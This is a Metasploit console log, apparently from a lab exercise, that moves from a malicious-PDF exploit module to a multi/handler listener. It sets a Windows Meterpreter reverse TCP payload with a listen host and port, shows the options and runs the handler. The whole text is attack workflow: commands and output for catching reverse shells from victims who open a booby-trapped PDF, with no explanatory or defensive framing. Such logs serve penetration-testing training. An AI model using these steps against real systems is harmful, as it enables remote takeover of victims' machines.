 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf6 exploit(multi/handler) > set LPORT 5665
LPORT => 5665
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.4         yes       The listen address (an interface may be specified)
LPORT     5665             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run